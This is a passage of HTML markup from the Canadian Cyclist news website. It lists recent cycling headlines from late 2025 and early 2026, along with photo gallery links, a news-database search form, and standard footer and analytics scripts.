href="dailynews.php?id=39236&title=canadian-track-championships-day-3">Canadian Track Championships: Day 3</a><br /><span class="smalldate">January 11/26 14:38 pm</span></li><li><a href="dailynews.php?id=39235&title=canadian-track-championships-day-2">Canadian Track Championships: Day 2</a><br /><span class="smalldate">January 10/26 12:36 pm</span></li><li><a href="dailynews.php?id=39234&title=canadian-track-championships-day-1">Canadian Track Championships: Day 1</a><br /><span class="smalldate">January 9/26 14:08 pm</span></li><li><a href="dailynews.php?id=39232&title=vote-for-the-canadian-cyclists-of-2025">Vote for the Canadian Cyclists of 2025!</a><br /><span class="smalldate">January 8/26 8:47 am</span></li><li><a href="dailynews.php?id=39231&title=the-list-canadian-cyclist-best-bike-shops-of-2025">The List - Canadian Cyclist Best Bike Shops of 2025</a><br /><span class="smalldate">December 28/25 15:05 pm</span></li><li><a href="dailynews.php?id=39230&title=koksijde-world-cup-christmas-cross-2">Koksijde World Cup, Christmas Cross #2</a><br /><span class="smalldate">December 21/25 19:01 pm</span></li><li><a href="dailynews.php?id=39229&title=antwerp-world-cup-christmas-cross-1">Antwerp World Cup, Christmas Cross #1</a><br /><span class="smalldate">December 20/25 12:21 pm</span></li><li><a href="dailynews.php?id=39228&title=polls-closing-soon-to-vote-for-best-bike-shops-of-2025">Polls Closing Soon to Vote for Best Bike Shops of 2025!</a><br /><span class="smalldate">December 8/25 12:54 pm</span></li><li><a href="dailynews.php?id=39227&title=time-to-vote-for-best-bike-shops-of-2025">Time to Vote for Best Bike Shops of 2025!</a><br /><span class="smalldate">December 2/25 8:54 am</span></li><li><a href="dailynews.php?id=39226&title=vote-for-best-bike-shops-of-2025">Vote for Best Bike Shops of 2025!</a><br /><span class="smalldate">November 27/25 15:30 pm</span></li><li><a href="dailynews.php?id=39225&title=toronto-bicycle-show-for-sale">Toronto Bicycle Show For Sale</a><br /><span class="smalldate">November 19/25 15:21 pm</span></li><li><a href="dailynews.php?id=39224&title=cyclocross-nationals-photo-galleries">Cyclocross Nationals Photo Galleries</a><br /><span class="smalldate">November 19/25 11:58 am</span></li><li><a href="dailynews.php?id=39223&title=rochette-clark-win-national-cx-titles">Rochette & Clark Win National CX Titles</a><br /><span class="smalldate">November 17/25 15:34 pm</span></li><li><a href="dailynews.php?id=39222&title=national-cx-challenge-results">National CX Challenge results</a><br /><span class="smalldate">November 16/25 20:41 pm</span></li></ul></div>
	</div>
</div>
<div class="col-md-3">
<div class="panel panel-default">
  <div class="panel-heading">
    <h3 class="panel-title"><a href="dailynews.php" class="h5 whitelink">Latest Updates</a>
  </div>
  <div class="panel-body"><b><a href="advocacy.php">Advocacy</a></b> - <a href="/dailynews.php?id=39231&title=the-list-canadian-cyclist-best-bike-shops-of-2025">The List - Canadian Cyclist Best Bike Shops of 2025</a><br /><span class="smalldate">December 28/25 15:05 pm</span><br /><hr /><b><a href="dailynews.php">Daily News</a></b> - <a href="/dailynews.php?id=39253&title=cyclo-cross-world-championships-junior-and-elite-women-u23-men-results">Cyclo-cross World Championships: Junior and Elite Women, U23 Men results</a><br /><span class="smalldate">January 31/26 9:49 am</span><br /><hr /><b><a href="destinations.php">Destinations</a></b> - <a href="/dailynews.php?id=35558&title=svein-tuft-launches-gravel-touring-company">Svein Tuft Launches Gravel Touring Company</a><br /><span class="smalldate">February 17/20 11:32 am</span><br /><hr /><b>Features</b> - <a href="/cycling4women_features.php?id=25843&title=improve-your-performance-get-tested">Improve Your Performance - Get Tested</a><br /><span class="smalldate">March 11/13 13:40 pm</span><br /><hr /><b><a href="industry.php">Industry</a></b> - <a href="/dailynews.php?id=39231&title=the-list-canadian-cyclist-best-bike-shops-of-2025">The List - Canadian Cyclist Best Bike Shops of 2025</a><br /><span class="smalldate">December 28/25 15:05 pm</span><br /><hr /><b>Resources</b> - <a href="/cycling4women_resources.php?id=23546&title=video-how-to-lubricate-a-chain">Video: How to Lubricate a Chain</a><br /><span class="smalldate">March 14/12 11:09 am</span><br /><hr /><b><a href="reviews.php">Reviews</a></b> - <a href="/dailynews.php?id=35358&title=review-2020-specialized-turbo-kenevo">Review - 2020 Specialized Turbo Kenevo</a><br /><span class="smalldate">October 12/19 13:32 pm</span><br /><hr /></div>
 </div> 

<div class="panel panel-default">
  <div class="panel-heading">
    <h3 class="panel-title"><a href="photos.php" class="h5 whitelink">Photo Galleries</a>
  </div>
  <div class="panel-body"><br /><a href="/photos.php?cc_event_id=777&title=mtb-world-championships"><img src="../races20/MTBworlds/partone/thumbnails/201007_30211.jpg" border="1" alt="MTB World Championships" class="thumbnail" class="img-responsive"></a><p><b><a href="/photos.php?cc_event_id=777&title=mtb-world-championships">MTB World Championships</a></b><br><hr><a href="/photos.php?cc_event_id=776&title=nove-mesto-world-cup-2"><img src="../races20/NoveMesto2/partone/thumbnails/201002_02390.jpg" border="1" alt="Nove Mesto World Cup 2" class="thumbnail" class="img-responsive"></a><p><b><a href="/photos.php?cc_event_id=776&title=nove-mesto-world-cup-2">Nove Mesto World Cup 2</a></b><br><hr><a href="/photos.php?cc_event_id=775&title=nove-mesto-world-cup-1"><img src="../races20/NoveMesto1/partone/thumbnails/200929_34546.jpg" border="1" alt="Nove Mesto World Cup 1" class="thumbnail" class="img-responsive"></a><p><b><a href="/photos.php?cc_event_id=775&title=nove-mesto-world-cup-1">Nove Mesto World Cup 1</a></b><br><hr></div>
</div>  

</div>  
	
<div class="col-md-2 hidden-xs">
															<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										
					<br />&nbsp;<br />
										
					<br />&nbsp;<br />
					<a href="out.php?id=605" target="_blank"><img src="/banners/dundasspdshop-Jan11.jpg" border="0" alt="Dundas Speed Shop - Jan 11 (+524)" target="_blank" class="img-responsive"></a>					
					<br />&nbsp;<br />
										
</div>
</div>
<div class="row">
	<div class="col-md-2"></div>
	<div class="col-md-8">
	
		
  <div class="panel panel-default">
	  <div class="panel-heading">
	    <h3 class="panel-title"><a href="search.php" class="h5 whitelink">Search The Daily News Database</a>
	</div>
	<div class="panel-body">NOTE: There are some 38893 entries in the DB, so for best results limit the scope of your search.<br /><br />

<form class="form-horizontal" name="search" action="search.php" method="POST">
  <div class="form-group">
    <label for="monthly" class="col-sm-3 control-label">Month</label>
    <div class="col-sm-9" >
      <SELECT NAME="mm" SIZE="1" class="form-control" id="monthly">
        <OPTION VALUE="">Any Month</option>
        <OPTION VALUE="01">January</option>
        <OPTION VALUE="02">February</option>
        <OPTION VALUE="03">March</option>
        <OPTION VALUE="04">April</option>
        <OPTION VALUE="05">May</option>
        <OPTION VALUE="06">June</option>
        <OPTION VALUE="07">July</option>
        <OPTION VALUE="08">August</option>
        <OPTION VALUE="09">September</option>
        <OPTION VALUE="10">October</option>
        <OPTION VALUE="11">November</option>
        <OPTION VALUE="12">December</option>
</select>

    </div>
  </div>
  <div class="form-group">
    <label for="inputPassword3" class="col-sm-3 control-label">Year</label>
    <div class="col-sm-9">
     <SELECT NAME="yyyy" SIZE="1" class="form-control">
        <OPTION VALUE="">Every Year</option><option value="2026">2026</option>
<option value="2025">2025</option>
<option value="2024">2024</option>
<option value="2023">2023</option>
<option value="2022">2022</option>
<option value="2021">2021</option>
<option value="2020">2020</option>
<option value="2019">2019</option>
<option value="2018">2018</option>
<option value="2017">2017</option>
<option value="2016">2016</option>
<option value="2015">2015</option>
<option value="2014">2014</option>
<option value="2013">2013</option>
<option value="2012">2012</option>
<option value="2011">2011</option>
<option value="2010">2010</option>
<option value="2009">2009</option>
<option value="2008">2008</option>
<option value="2007">2007</option>
<option value="2006">2006</option>
<option value="2005">2005</option>
<option value="2004">2004</option>
<option value="2003">2003</option>
<option value="2002">2002</option>
<option value="2001">2001</option>
<option value="2000">2000</option>
<option value="1999">1999</option>
<option value="1998">1998</option>
<option value="1997">1997</option>
</select>
    </div>
  </div>
 <div class="form-group">
    <label for="inputEmail3" class="col-sm-3 control-label">Key Word(s):</label>
	<div class="col-sm-9"><INPUT NAME="q" TYPE="text" SIZE="38" MAXLENGTH="100" class="form-control">
</div>
 
  <div class="form-group">
      <div class="col-sm-offset-3 col-sm-9"><br />
    <button type="submit" class="btn btn-primary" VALUE="Search">Search</button>
    </div>
  </div>
</form>


	</div>
</div>
	</div>
	<div class="col-md-2"></div>
</div>

<div class="row">
	<div class="col-md-2"></div>
	<div class="col-md-8"><br /><br />&nbsp;<br /></div>
	<div class="col-md-2"></div>
</div>
</div>	</div>	

<div class="row">
	<div class="col-md-1"></div>	
	<div class="col-md-10">


		<a class="btn btn-social-icon btn-twitter">
    <span class="fa fa-twitter"></span>
  </a>&nbsp;|&nbsp;<a class="btn btn-social-icon btn-facebook">
    <span class="fa fa-facebook"></span>
  </a><br />
		
		&nbsp;<a href="privacy_policy.php" class="greylink">Privacy Policy</a>&nbsp;|&nbsp;<a href="contact.php" class="greylink">Contact</a>&nbsp;|&nbsp;<a href="rss.php" class="greylink">Subscribe to RSS Feed</a>&nbsp;
		|&nbsp;<a href="logout.php" class="greylink">Logout</a>		<br />&nbsp;&copy; Copyright 1998-2026 Canadian Cyclist. All rights reserved.<br />
	</div>		
	<div class="col-md-1"></div>	

		
</div>
<! -- footer -->
    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="/js/jquery-3.6.3.min.js"></script>

    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="js/bootstrap.min.js"></script>
    <script src="/js/lightbox.js"></script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-16907338-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-16907338-1');
    </script>
</body>
</html>
